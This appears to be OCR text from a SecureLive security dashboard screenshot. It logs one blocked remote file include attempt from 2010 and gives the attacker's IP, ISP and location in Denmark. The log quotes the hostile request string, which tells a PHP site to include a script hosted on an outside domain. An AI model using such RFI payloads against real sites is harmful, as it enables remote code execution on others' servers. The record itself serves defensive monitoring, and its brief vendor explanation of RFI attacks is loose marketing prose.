 ScoreCard System Overview System Tools Statistics Attack Log Diagnostics Support Tickets Add Ons Help
SECURELIVE
SecureLive 8.2
Patented Live Scanning Technology
Attack Information
Attack Date: 01/16/2010
Attack Time: 06:37:00
Attack Info: Remote file include
attack (http) - id #22026145.
Block Type: pre-8.0
Threat Level: 16
Attack String: /index.php?option=http:
//amyru.h18.ru/images/cs.txt?
Referer: 0
Browser: Wget/1.1 (compatible; i486;
Linux; RedHat7.3)Wget 1.1
About the Attack
A Remote File Include attack,
also known as RFI attack is still
debated as the worst attack of
all. There are many out there
that can compete with this but
this can be the most dangerous
of them all. RFI attacks come in
many different flavors, the
most common is to try and
inject a file into your site. This
can happen with file
permissions set to allow writing
to everyone (usually that is a
setting of 777). SecureLive
uses very advanced detection
system just for RFIs and the
technology is updated very
often. Depending on links on
your website, this may produce
a false positive.
URI matched these patterns:
http php
/index.php?option=http:
//amyru.h18.ru/images/cs.txt?
User Information
IP Address: 80.166.188.114
ISP: Tele Danmark
Hosting Company:
Origanization: Tele Danmark
Country: Denmark
City: Kerteminde
State: Fyn
Zip:
Area Code:
Browser: Wget/1.1 (compatible; i486;
Linux; RedHat7.3)Wget 1.1
Operating System: Linux
1
Geolocation of Attacker
Hybrid
United
Kingdom
Danmark
Polska
Deutschland
Reporting Information
PRINT REMOVE
Information Section
Use these tools to gather information to help determine the attack attempt was a false positive or real. Look for additional help in the help section to learn more on how these tools can
help you